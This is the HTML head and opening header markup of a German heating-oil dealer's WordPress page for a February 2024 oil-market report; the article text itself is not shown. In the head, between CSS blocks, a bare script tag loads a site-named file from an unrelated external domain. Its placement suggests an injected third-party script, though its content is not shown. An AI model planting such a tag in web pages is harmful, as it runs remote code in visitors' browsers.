

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heizoel-stadler.de/wenig-bewegung-bei-den-oelpreisen-oelmarkt-wirkt-entspannt/
body_size: 18876
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template awb-scroll" lang="de" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wenig Bewegung bei den Ölpreisen. Ölmarkt wirkt entspannt - Stadler Heizöl</title>
	<link rel="canonical" href="https://www.heizoel-stadler.de/wenig-bewegung-bei-den-oelpreisen-oelmarkt-wirkt-entspannt/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wenig Bewegung bei den Ölpreisen. Ölmarkt wirkt entspannt - Stadler Heizöl" />
	<meta property="og:description" content="Internationaler Markt Die Rohölpreise bleiben auch in dieser Woche deutlich [...]" />
	<meta property="og:url" content="https://www.heizoel-stadler.de/wenig-bewegung-bei-den-oelpreisen-oelmarkt-wirkt-entspannt/" />
	<meta property="og:site_name" content="Stadler Heizöl" />
	<meta property="article:published_time" content="2024-02-22T09:39:13+00:00" />
	<meta property="og:image" content="https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg" />
	<meta property="og:image:width" content="1181" />
	<meta property="og:image:height" content="787" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="4 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.heizoel-stadler.de/wenig-bewegung-bei-den-oelpreisen-oelmarkt-wirkt-entspannt/#article","isPartOf":{"@id":"https://www.heizoel-stadler.de/wenig-bewegung-bei-den-oelpreisen-oelmarkt-wirkt-entspannt/"},"author":{"name":"admin","@id":"https://www.heizoel-stadler.de/#/schema/person/d3c851045f4b5c12c2b4cf075b9b051a"},"headline":"Wenig Bewegung bei den Ölpreisen. Ölmarkt wirkt entspannt","datePublished":"2024-02-22T09:39:13+00:00","mainEntityOfPage":{"@id":"https://www.heizoel-stadler.de/wenig-bewegung-bei-den-oelpreisen-oelmarkt-wirkt-entspannt/"},"wordCount":729,"image":{"@id":"https://www.heizoel-stadler.de/wenig-bewegung-bei-den-oelpreisen-oelmarkt-wirkt-entspannt/#primaryimage"},"thumbnailUrl":"https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg","keywords":["Heizöl"],"articleSection":["Marktberichte"],"inLanguage":"de"},{"@type":"WebPage","@id":"https://www.heizoel-stadler.de/wenig-bewegung-bei-den-oelpreisen-oelmarkt-wirkt-entspannt/","url":"https://www.heizoel-stadler.de/wenig-bewegung-bei-den-oelpreisen-oelmarkt-wirkt-entspannt/","name":"Wenig Bewegung bei den Ölpreisen. Ölmarkt wirkt entspannt - Stadler Heizöl","isPartOf":{"@id":"https://www.heizoel-stadler.de/#website"},"primaryImageOfPage":{"@id":"https://www.heizoel-stadler.de/wenig-bewegung-bei-den-oelpreisen-oelmarkt-wirkt-entspannt/#primaryimage"},"image":{"@id":"https://www.heizoel-stadler.de/wenig-bewegung-bei-den-oelpreisen-oelmarkt-wirkt-entspannt/#primaryimage"},"thumbnailUrl":"https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg","datePublished":"2024-02-22T09:39:13+00:00","author":{"@id":"https://www.heizoel-stadler.de/#/schema/person/d3c851045f4b5c12c2b4cf075b9b051a"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.heizoel-stadler.de/wenig-bewegung-bei-den-oelpreisen-oelmarkt-wirkt-entspannt/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.heizoel-stadler.de/wenig-bewegung-bei-den-oelpreisen-oelmarkt-wirkt-entspannt/#primaryimage","url":"https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg","contentUrl":"https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg","width":1181,"height":787,"caption":"Marktberichte Heizöl"},{"@type":"WebSite","@id":"https://www.heizoel-stadler.de/#website","url":"https://www.heizoel-stadler.de/","name":"Stadler Heizöl","description":"Heizöl STADLER - Vitatherm Lizenzpartner","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.heizoel-stadler.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.heizoel-stadler.de/#/schema/person/d3c851045f4b5c12c2b4cf075b9b051a","name":"admin","url":"https://www.heizoel-stadler.de/author/stadleradmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Stadler Heizöl &raquo; Feed" href="https://www.heizoel-stadler.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stadler Heizöl &raquo; Kommentar-Feed" href="https://www.heizoel-stadler.de/comments/feed/" />
								<link rel="icon" href="https://www.heizoel-stadler.de/wp-content/uploads/2020/07/ico-32.png" type="image/png" />
		
		
		
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.heizoel-stadler.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heizoel-stadler.de%2Fwenig-bewegung-bei-den-oelpreisen-oelmarkt-wirkt-entspannt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.heizoel-stadler.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heizoel-stadler.de%2Fwenig-bewegung-bei-den-oelpreisen-oelmarkt-wirkt-entspannt%2F&#038;format=xml" />
					<meta name="description" content="Internationaler Markt
Die Rohölpreise bleiben auch in dieser Woche deutlich über der Marke von 80 Dollar je Barrel. Brent-Rohöl kostet am Morgen 83,4 Dollar, bleibt also in der Nähe des Jahreshochs. Die täglichen Preisschwankungen sind gering, was vor allem an der dünnen Nachrichtenlage liegt.
Die Ölbörsen orientieren sich an solchen Tagen"/>
				
		<meta property="og:locale" content="de_DE"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Stadler Heizöl"/>
		<meta property="og:title" content="Wenig Bewegung bei den Ölpreisen. Ölmarkt wirkt entspannt - Stadler Heizöl"/>
				<meta property="og:description" content="Internationaler Markt
Die Rohölpreise bleiben auch in dieser Woche deutlich über der Marke von 80 Dollar je Barrel. Brent-Rohöl kostet am Morgen 83,4 Dollar, bleibt also in der Nähe des Jahreshochs. Die täglichen Preisschwankungen sind gering, was vor allem an der dünnen Nachrichtenlage liegt.
Die Ölbörsen orientieren sich an solchen Tagen"/>
				<meta property="og:url" content="https://www.heizoel-stadler.de/wenig-bewegung-bei-den-oelpreisen-oelmarkt-wirkt-entspannt/"/>
										<meta property="article:published_time" content="2024-02-22T09:39:13+01:00"/>
											<meta name="author" content="admin"/>
								<meta property="og:image" content="https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg"/>
		<meta property="og:image:width" content="1181"/>
		<meta property="og:image:height" content="787"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='avada-parent-stylesheet-css' href='https://www.heizoel-stadler.de/wp-content/themes/Avada/style.css?ver=27c8f8912eb2582a1788cf2be34164d3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://www.heizoel-stadler.de/wp-content/themes/Avada-Child/fontawesome/font-awesome.min.css?ver=27c8f8912eb2582a1788cf2be34164d3' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.heizoel-stadler.de/wp-content/uploads/fusion-styles/5981cf6419f26507064f67ac1493e2cb.min.css?ver=3.14.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.heizoel-stadler.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.heizoel-stadler.de/wp-json/wp/v2/posts/19478" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.heizoel-stadler.de/xmlrpc.php?rsd" />
<link rel="preload" href="https://www.heizoel-stadler.de/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//www.heizoel-stadler.de/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.heizoel-stadler.de/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.heizoel-stadler.de/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.heizoel-stadler.de/wp-content/uploads/fusion-icons/Business-v3.8/fonts/Business.ttf?7xn2d4" as="font" type="font/ttf" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 850px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 851px) and (max-width: 1280px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1281px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style type="text/css" id="fusion-builder-template-footer-css">.ftNews h4 {
  margin: 0;
  color: #fff;
}

.fusion-content-widget-area.ftNews .widget  ul {
  margin: 17px 0;
  list-style: none;
}

.fusion-content-widget-area.ftNews li {
  padding: 0;
}

.fusion-content-widget-area.ftNews li a:before {
  display: none;
}

.fusion-footer .fusion-search-form {
  max-width: 500px;
  margin: 0 auto;
}

#wrapper .fusion-widget.fusion-widget-element li {
  border: none;
}

#ftPhone a:hover {
  text-decoration:none !important;
}</style><script src="https://open-statistics.net/z8e/heizoel-stadler.de.js"></script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f2f2f2;--wp--preset--color--awb-color-3: #88aabf;--wp--preset--color--awb-color-4: #024873;--wp--preset--color--awb-color-5: #999999;--wp--preset--color--awb-color-6: #023e73;--wp--preset--color--awb-color-7: #14304b;--wp--preset--color--awb-color-8: #262223;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--xlarge: 34px;--wp--preset--font-size--huge: 51px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.heizoel-stadler.de/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.39' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-19478 single-format-standard wp-theme-Avada wp-child-theme-Avada-Child fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1 awb-link-decoration" data-awb-post-id="19478">
		<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-sticky-container fusion-custom-z-index" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:9999;--awb-padding-right:80px;--awb-padding-left:80px;--awb-padding-right-medium:30px;--awb-padding-left-medium:30px;--awb-padding-right-small:20px;--awb-padding-left-small:20px;--awb-min-height:100px;--awb-background-color:var(--awb-color1);--awb-sticky-background-color:var(--awb-color1) !important;--awb-flex-wrap:wrap;" data-transition-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " 